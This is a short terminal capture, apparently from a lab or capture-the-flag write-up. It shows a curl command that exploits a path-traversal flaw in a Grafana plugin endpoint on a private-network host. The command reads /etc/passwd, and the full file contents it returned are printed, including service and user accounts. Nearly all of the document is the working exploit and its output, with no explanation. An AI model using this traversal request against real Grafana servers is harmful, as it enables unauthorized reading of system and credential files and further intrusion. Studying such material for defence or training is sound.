 └─$ curl --path-as-is http://192.168.239.181:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
grafana:x:113:117::/usr/share/grafana:/bin/false
prometheus:x:1000:1000::/home/prometheus:/bin/false
sysadmin:x:1001:1001::/home/sysadmin:/bin/sh